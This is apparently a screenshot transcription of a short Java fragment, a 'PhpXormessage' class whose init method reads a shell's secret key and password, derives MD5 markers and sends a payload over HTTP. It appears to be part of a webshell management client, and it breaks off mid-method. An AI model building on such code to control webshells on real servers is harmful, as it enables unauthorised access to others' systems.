 29
30 public PhpXormessage() { no usages
31 }
32
33 public void init(ShellEntity context) {
34 this.shell = context;
35 this.http = this.shell.getHttp();
36 this.key = this.shell.getSecretKeyX().getBytes();
37 this.pass = this.shell.getPassword();
38 String findStrMd5 = functions.md5( s: this.pass + new String(this.key));
39 this.findStrLeft = findStrMd5.substring(0, 16);
40 this.findStrRight = findStrMd5.substring( beginIndex: 16);
41
42 try {
43 this.payload = this.shell.getPayloadModule().getPayload();
44 if (this.payload != null) {
45 this.http.sendHttpResponse(this.payload);
46 this.state = true;
47 } else {